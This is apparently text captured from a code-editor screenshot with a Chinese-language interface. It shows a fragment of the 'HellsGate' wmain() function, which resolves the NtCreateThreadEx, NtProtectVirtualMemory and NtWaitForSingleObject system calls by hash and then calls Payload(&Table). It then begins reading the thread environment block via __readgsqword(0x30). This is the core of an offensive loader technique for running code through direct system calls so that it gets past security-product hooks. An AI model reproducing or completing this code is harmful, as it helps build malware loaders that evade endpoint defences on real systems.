 HellsGate (全局范围) wmain()
67
68 Table.NtCreateThreadEx.dwHash = 0x64dc7db288c5015f;
69 if (!GetVxTableEntry(pLdrDataEntry->DllBase, pImageExportDirectory, &Table.NtCreateThreadEx))
70 return 0x1;
71
72 Table.NtProtectVirtualMemory.dwHash = 0x858bcb1046fb6a37;
73 if (!GetVxTableEntry(pLdrDataEntry->DllBase, pImageExportDirectory, &Table.NtProtectVirtualMemory))
74 return 0x1;
75
76 Table.NtWaitForSingleObject.dwHash = 0xc6a2fa174e551bcb;
77 if (!GetVxTableEntry(pLdrDataEntry->DllBase, pImageExportDirectory, &Table.NtWaitForSingleObject))
78 return 0x1;
79
80 Payload(&Table);
81 return 0x00;
82 }
83
84 PTEB RtlGetThreadEnvironmentBlock() {
85 #if _WIN64
86 return (PTEB)__readgsqword(0x30);
99 % 0 2 行: 80 字符: 5 列: 8 制表符 CRLF